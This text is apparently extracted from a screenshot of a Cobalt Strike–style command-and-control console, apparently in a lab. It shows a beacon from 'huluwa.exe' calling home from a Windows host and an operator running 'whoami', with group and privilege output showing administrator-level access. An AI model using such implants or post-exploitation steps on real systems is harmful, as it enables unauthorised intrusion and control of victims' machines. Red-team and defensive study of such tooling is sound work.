 172.28.26.104 172.28.26.104 huluwa test * DESKTOP-L9... huluwa.exe 12176 x64 2s 5 seconds (36% jitter)
Event Log X Listeners X Beacon 172.28.26.104@10528 X Beacon 172.28.26.104@12176 X
[01/03 15:25:45] beacon> whoami
[01/03 15:25:45] [*] Loaded whoami for x64
[01/03 15:25:48] [+] host called home, sent: 6917 bytes
[01/03 15:25:49] [+] received output:
UserName SID
====================== ====================================
DESKTOP-L9J4US1\test S-1-5-21-1225564967-3236828226-3609705450-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-L9J4US1\None Group S-1-5-21-1225564967-3236828226-3609705450-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户和管理员组成员 Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group,
Group owner,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户 Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeIncreaseQuotaPrivilege 为进程调整 Disabled
SeSecurityPrivilege 管理审核和 Disabled
SeTakeOwnershipPrivilege 取得文件或其他 Disabled
SeLoadDriverPrivilege 加载和卸载设 Disabled
SeSystemProfilePrivilege 配置文件 Disabled
SeSystemtimePrivilege 更改系 Disabled
SeProfileSingleProcessPrivilege配置文件 Disabled
SeIncreaseBasePriorityPrivilege提高计划 Disabled
SeCreatePagefilePrivilege 创建一个 Disabled
SeBackupPrivilege 备份文件 Disabled
SeRestorePrivilege 还原文件 Disabled
SeShutdownPrivilege 关闭 Disabled
SeDebugPrivilege 调试 Disabled
SeSystemEnvironmentPrivilege 修改固件 Disabled
SeChangeNotifyPrivilege 绕过遍 Enabled
[DESKTOP-L9J4US1] - x64 | test * | 12176 - x64 last:2s
beacon>